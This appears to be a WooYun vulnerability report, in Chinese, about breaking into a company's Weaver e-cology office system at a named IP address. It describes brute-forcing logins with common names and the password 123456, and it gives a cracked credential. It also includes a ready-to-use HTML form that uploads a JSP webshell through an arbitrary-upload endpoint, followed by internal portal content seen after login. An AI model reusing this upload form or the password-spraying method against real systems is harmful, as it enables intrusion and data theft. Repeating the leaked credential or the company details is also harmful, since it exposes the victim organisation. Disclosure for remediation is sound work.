 万达哥哥，我又来了
企业厂商的佝偻病，爆破。。。
载入50top姓名，以123456
密码爆破
详细说明：
URL: http://60.10.8.227:88
用的是泛微的OA系统 存在任意上传漏洞 详情可看乌云
构造一个post表单 上传jsp webshell即可
<form method='post' action='http://60.10.8.227:88/tools/SWFUpload/upload.jsp' enctype="multipart/form-data" >
<input type="file" id="file" name="test" style="height:20px;BORDER: #8F908B 1px solid;"/>
<button type=submit value="getshell">getshell</button> </form>
泛微的系统可以爆破，没有验证码
6666666
成功爆破一个liwei/123456
还是总部的。。。。
e-cology
泛微协同办公平台
weaver e-cology
门户
流程
总部-刘伟
门户
中达源国际
开业计划 more
2015年开业计划 2015-07-06
2015年开业计划（... 2015-04-23
开业计划（2014-1... 2014-10-19
辽宁抚顺（已开业... 2013-11-19
中达源制度与福利 more
公司制度 店面制度
关于财务报销期限... 2014-11-21
关于夏季着装要求 2013-05-22
企业文化 2013-03-26
公司费用报销注意... 2013-01-07
会议室管理暂行制... 2012-11-30
常用文档管理中心 more
仓储通讯录2015-0... 2015-07-13
财务通讯录2015年... 2015-07-09
运营通讯录2015.7... 2015-07-07
运营通讯录5.28 2015-05-29
运营通讯录4.22 2015-04-23
人员需求信息 more
中达源信息系统帮助文档 more
中达
201
201
201
全国
关于
流程
待办流
人资
采购
采购
采购
KY0
采购
QS0
WZ
TW0
QS0
QS0
KY0
TW0
采购
内部动态全部都被一窥为空，通讯录
等敏感信息全部泄露
大厂商的信息是最敏感的
www.wooyun.org